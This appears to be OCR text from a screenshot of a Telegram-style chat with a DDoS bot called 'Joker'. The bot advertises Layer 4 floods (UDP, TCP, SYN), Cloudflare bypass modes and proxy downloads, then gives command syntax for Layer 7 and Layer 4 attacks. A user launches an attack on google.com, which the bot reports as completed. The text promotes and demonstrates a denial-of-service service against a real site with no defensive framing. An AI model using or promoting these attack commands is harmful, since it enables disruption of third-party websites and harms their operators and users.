 Joker
bot
●Layer 4 attack methods :
[UDP,TCP,SYN,RUDPP,NUDPP]
●Bypass :
[PXSKY,CFSOC,CFREQ,PXCFB,CFB]
●Download Proxy : [SOCKS5,HTTP]
1:18 AM
Nil
/help
How To Attack Layer 7: /AttackL7 -url
https://example.com -method POST
-thread 3000 -time 50
How To Attack Leyer 4: /AttackL4 -url
https://example.com -method TCP -port 80
-thread 3000 -time 50
How Get Proxy : /proxy [SOCKS5 or HTPP]
BOT : @MRESFELURM
1:18 AM
/AttackL7 –url https://google.com
–method POST –thread 120 –time 10
1:22 AM
Attack status => 2 sec left
CPU pressure : 72.1 1:22 AM
Attack Done ! 1:22 AM
We are ready for the next attack 1:22 AM
Message